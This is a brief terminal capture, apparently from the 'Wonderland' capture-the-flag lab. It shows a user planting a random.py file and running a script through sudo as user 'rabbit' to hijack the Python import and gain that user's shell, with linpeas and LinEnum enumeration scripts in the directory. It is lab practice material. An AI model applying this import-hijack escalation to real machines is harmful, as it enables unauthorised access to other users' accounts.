 alice@wonderland:~$ nano random.py
alice@wonderland:~$ python3 walrus_and_the_carpenter.py
alice@wonderland:~$ ls
LinEnum.sh  __pycache__  linpeas.sh  random.py  root.txt  walrus_and_the_carpenter.py
alice@wonderland:~$ sudo -u rabbit /usr/bin/py
py3clean            pydoc3              pygettext3.6        python3             python3-jsonpointer  python3.6m
py3compile          pydoc3.6            pyhtmlizer3         python3-jsondiff    python3-jsonschema   python3m
py3versions         pygettext3          pyjwt3              python3-jsonpatch   python3.6
alice@wonderland:~$ sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
rabbit@wonderland:~$ whoami
rabbit
rabbit@wonderland:~$ id
uid=1002(rabbit) gid=1002(rabbit) groups=1002(rabbit)
rabbit@wonderland:~$